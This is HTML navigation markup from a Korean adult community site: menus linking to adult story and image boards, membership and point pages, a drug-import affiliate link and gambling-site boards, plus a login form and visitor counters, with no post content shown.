											<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="sub-1da">
												<i class='fa fa-user-plus'></i> 멤버쉽가입																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=membership" class="old">
			<i class='fa fa-gift'></i><span>멤버쉽</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 야설 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88" class="old">
																		<i class="fa fa-genderless"></i><span>네토라레</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4" class="old">
																		<i class="fa fa-genderless"></i><span>경험담</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM" class="old">
																		<i class="fa fa-genderless"></i><span>SM</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9" class="old">
																		<i class="fa fa-genderless"></i><span>그룹</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C" class="old">
																		<i class="fa fa-genderless"></i><span>근친</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4" class="old">
																		<i class="fa fa-genderless"></i><span>로맨스</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84" class="old">
																		<i class="fa fa-genderless"></i><span>사진</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4" class="old">
																		<i class="fa fa-genderless"></i><span>움짤</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD" class="old">
																		<i class="fa fa-genderless"></i><span>한국</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88" class="old">
																		<i class="fa fa-genderless"></i><span>짤품번</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 A+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 AI S+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]은꼴사 19+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-green en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라/탈모약직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-violet en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-deepblue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-user-plus'></i><span>멤버쉽가입</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,848(<b>48</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								32,820 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				147,810 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				260,750 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				183,593,529 명
			</span>
